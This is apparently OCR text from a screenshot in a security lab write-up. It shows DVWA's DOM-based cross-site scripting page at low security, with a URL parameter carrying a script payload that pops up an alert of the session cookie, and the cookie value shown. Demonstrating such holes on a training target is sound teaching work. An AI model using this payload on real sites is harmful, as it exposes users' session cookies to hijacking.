 s/xss_d/?default=<script>alert(document.cookie)</script>
DVWA
Vulnerability: DOM Based Cross Site
security=low; PHPSESSID=ck5ssck7i0makep507pjod47n4
OK